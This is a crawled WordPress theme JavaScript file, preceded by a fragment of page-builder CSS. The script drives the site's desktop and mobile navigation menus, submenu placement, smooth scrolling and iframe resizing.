.elementor-element.elementor-element-566d272{text-align:center;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-plugins.js?ver=6.4.7
body_size: 1635
content:
jQuery(document).ready(function(){ 
	"use strict";

	jQuery.fn.center = function ()
	{
	    this.css("left", (jQuery(window).width() / 2) - (this.outerWidth() / 2));
	    return this;
	}
	
	jQuery.fn.setNav = function(){
		var uri = window.location.toString(); 
		var sectionID = window.location.hash;
		
        if (uri.indexOf("#") > 0 && sectionID != '') { 
            var clean_uri = uri.substring(0,  
                            uri.indexOf("#")); 
  
            window.history.replaceState({},  
                    document.title, clean_uri); 
                    
            jQuery('body,html').stop().animate({
				scrollTop: parseInt(jQuery(sectionID).offset().top)
			}, 1200);
        } 
		
		var calScreenWidth = jQuery(window).width();
		var menuLayout = jQuery('#pp_menu_layout').val();
		
		if(calScreenWidth >= 960)
		{
			jQuery('#menu-wrapper .nav li.menu-item').each(function()
			{
				var documentWidth = parseInt(jQuery(document).width());
				var subMenu = jQuery(this).children('ul:first');
				
				if(typeof subMenu.offset() != 'undefined')
				{
					var subMenuPosLeft = subMenu.offset().left;
					var subMenuPosLeftLast = parseInt(subMenuPosLeft+220);
					
					if(parseInt(documentWidth - subMenuPosLeftLast) < 0)
					{
						subMenu.addClass('viewport-flip');
					}
				}
				else
				{
					subMenu.removeClass('viewport-flip');
				}
				
				jQuery(this).children('ul:first').addClass('visible');
				jQuery(this).children('ul:first').addClass('hover');
			});
			
			jQuery('#menu-wrapper .nav li.menu-item').hover(function()
			{
				var documentWidth = parseInt(jQuery(document).width());
				var subMenu = jQuery(this).children('ul:first');
				
				if(typeof subMenu.offset() != 'undefined')
				{
					var subMenuPosLeft = subMenu.offset().left;
					var subMenuPosLeftLast = parseInt(subMenuPosLeft+220);
					
					if(parseInt(documentWidth - subMenuPosLeftLast) < 0)
					{
						subMenu.addClass('viewport-flip');
					}
				}
				else
				{
					subMenu.removeClass('viewport-flip');
				}
				
				jQuery(this).children('ul:first').addClass('visible');
				jQuery(this).children('ul:first').addClass('hover');
			},
			function()
			{	
				jQuery(this).children('ul:first').removeClass('visible');
				jQuery(this).children('ul:first').removeClass('hover');
			});
			
			jQuery('#menu-wrapper .nav li.menu-item').children('ul:first.hover').hover(function()
			{
				jQuery(this).stop().addClass('visible');
			},
			function()
			{	
				jQuery(this).stop().removeClass('visible');
			});
		}
		
		jQuery( window ).resize(function() {
			jQuery('#menu-wrapper .nav li.menu-item ul.sub-menu').removeClass('viewport-flip');
			
			jQuery('#menu-wrapper .nav li.menu-item').each(function()
			{
				var documentWidth = parseInt(jQuery(document).width());
				var subMenu = jQuery(this).children('ul:first');
				
				if(typeof subMenu.offset() != 'undefined')
				{
					var subMenuPosLeft = subMenu.offset().left;
					var subMenuPosLeftLast = parseInt(subMenuPosLeft+220);
					
					if(parseInt(documentWidth - subMenuPosLeftLast) < 0)
					{
						subMenu.addClass('viewport-flip');
					}
				}
				else
				{
					subMenu.removeClass('viewport-flip');
				}
				
				jQuery(this).children('ul:first').addClass('visible');
				jQuery(this).children('ul:first').addClass('hover');
			});
		});
		
		jQuery('body').on('click', '.mobile-main-nav li a, #side-sub-menu li a', function(event) {
		    var jQuerysublist = jQuery(this).parent('li').find('ul.sub-menu:first');
		    var menuContainerClass = jQuery(this).parent('li').parent('#mobile_main_menu.mobile-main-nav').parent('div');
		    
		    var documentScroll = jQuery(document).scrollTop();
			var linkURL = jQuery(this).attr('href');
			var sectionPos = linkURL.indexOf('#');
			var sectionID = jQuery(this).attr('href').substr(sectionPos+1);
			var parentLink = jQuery(this).attr('href').substr(0,sectionPos);
			
			if(parentLink != jQuery(location).attr('href') && jQuerysublist.length==0)
			{
				location.href = linkURL;
			}
			
			if(sectionPos > 0 && sectionID != '')
			{
				event.preventDefault();
				var topBarHeight = jQuery('.top-menu-bar').height();
				jQuery('#btn-close-mobile-menu').trigger('click');
				
				if(sectionID=='top')
				{
					jQuery('body,html').animate({scrollTop:0},1200);
				}
				else
				{
					if(documentScroll != 0)
					{
						var scrollToPos = parseInt(jQuery('#'+sectionID).offset().top-topBarHeight-32);
					}
					else
					{
						var scrollToPos = parseInt(jQuery('#'+sectionID).offset().top-topBarHeight+82);
					}
				
					jQuery('body,html').animate({
					    scrollTop: scrollToPos
					}, 1200);
				}
				
				jQuery('#menu-wrapper div .nav li').removeClass('current-menu-item');
				jQuery(this).parent('li').addClass('current-menu-item');
				
				if(jQuery(window).width() < 960)
				{
					jQuery('body').removeClass('js-nav');
				}
			}
		    
		    if(jQuerysublist.length>0)
		    {
			    event.preventDefault();
		    }
		    
		    var menuLevel = 'top_level';
		    var parentMenu = '';
		    var menuClickedId = jQuery(this).attr('id');
		    
		    if(jQuery(this).parent('li').parent('ul').attr('id')=='mobile_main_menu')
		    {
			    menuLevel = 'parent_level';
		    }
		    else
		    {
			    parentMenu = jQuery(this).parent('li').attr('id');
		    }
	
		    if(jQuerysublist.length>0)
		    {
			    jQuery('#mobile_main_menu.mobile-main-nav').addClass('mobile-nav-out');
			    jQuery('.mobile-menu-wrapper div #side-sub-menu').removeClass('mobile-sub-nav-in');
			    jQuery('.mobile-menu-wrapper div #side-sub-menu').addClass('mobile-nav-out');
			    
			    if(jQuery('#pp_menu_layout').val() == 'full-burger-menu')
			    {
				    jQuery('.mobile-menu-wrapper .logo-container').fadeOut('slow');
				    jQuery('.mobile-menu-wrapper .social-profile-wrapper').fadeOut('slow');
			    }
			    
			    setTimeout(function() {
			    	jQuery('#mobile_main_menu.mobile-main-nav').css('display', 'none');
			    	jQuery('.mobile-menu-wrapper div #side-sub-menu').remove();
			    
			        var subMenuHTML = '<li><a href="javascript:;" id="mobile-back-btn" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+artalePluginParams.backTitle+'</a></li>';
			        subMenuHTML += jQuerysublist.html();
			        
			    	menuContainerClass.append('<ul id="side-sub-menu" class="nav '+menuLevel+'"></ul>');
			    	menuContainerClass.find('#side-sub-menu').html(subMenuHTML);
			    	menuContainerClass.find('#side-sub-menu').addClass('mobile-sub-nav-in');
			    }, 200);
		    }
		});
		
		jQuery('body').on('click', '#mobile-back-btn.parent_level', function() {
			jQuery('.mobile-menu-wrapper div #side-sub-menu').removeClass('mobile-sub-nav-in');
			jQuery('.mobile-menu-wrapper div #side-sub-menu').addClass('mobile-sub-nav-out');
			jQuery('#mobile_main_menu.mobile-main-nav').removeClass('mobile-nav-out');
			
			if(jQuery('#pp_menu_layout').val() == 'full-burger-menu')
			{
			    jQuery('.mobile-menu-wrapper .logo-container').fadeIn('slow');
			    jQuery('.mobile-menu-wrapper .social-profile-wrapper').fadeIn('slow');
			}
			
			setTimeout(function() {
				jQuery('.mobile-menu-wrapper div #side-sub-menu').remove();
				jQuery('#mobile_main_menu.mobile-main-nav').css('display', 'block');
				jQuery('#mobile_main_menu.mobile-main-nav').addClass('mobile-nav-in');
			}, 200);
		});
		
		jQuery('body').on('click', '#mobile-back-btn.top_level', function() {
			event.preventDefault();
			jQuery('.mobile-menu-wrapper div #side-sub-menu').addClass('mobile-sub-nav-out');
			var parentMenuId = jQuery(this).data('parent');
			
			setTimeout(function() {
				jQuery('.mobile-menu-wrapper div #side-sub-menu').remove();
				var menuLevel = 'top_level';
				var parentMenu = '';
	
				if(jQuery('#mobile_main_menu.mobile-main-nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').parent('ul#main_menu').length == 1)
				{
					menuLevel = 'parent_level';
				}
				else
				{
					parentMenu = jQuery('#mobile_main_menu.mobile-main-nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').attr('id');
				}
				
				var subMenuHTML = '<li><a href="javascript:;" id="mobile-back-btn" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+artalePluginParams.backTitle+'</a></li>';
				subMenuHTML+= jQuery('#mobile_main_menu.mobile-main-nav li#'+parentMenuId).parent('ul.sub-menu:first').html();
				jQuery('.mobile-menu-wrapper div').append('<ul id="side-sub-menu" class="nav '+menuLevel+'"></ul>');
				    
				jQuery('.mobile-menu-wrapper div #side-sub-menu').html(subMenuHTML);
				jQuery('.mobile-menu-wrapper div #side-sub-menu').addClass('mobile-nav-in');
			}, 200);
		});
	}
});

function adjustIframes()
{
  jQuery('iframe').each(function(){
  
    var
    $this       = jQuery(this),
    proportion  = $this.data( 'proportion' ),
    w           = $this.attr('width'),
    actual_w    = $this.width();
    
    if ( ! proportion )
    {
        proportion = $this.attr('height') / w;
        $this.data( 'proportion', proportion );
    }
  
    if ( actual_w != w )
    {
        $this.css( 'height', Math.round( actual_w * proportion ) + 'px !important' );
    }
  });
}

function is_touch_device() {
  return 'ontouchstart' in window // works on most browsers 
      || 'onmsgesturechange' in window; // works on ie10
}

function triggerClick(element) {
    if(document.createEvent) {
        var evt = document.createEvent("MouseEvents");
        evt.initMouseEvent("click", true, true, window, 0, 0, 0, 0, 0, false, false, false, false, 0, null);
        element.dispatchEvent(evt);
    }
    else {
        element.click();
    }
}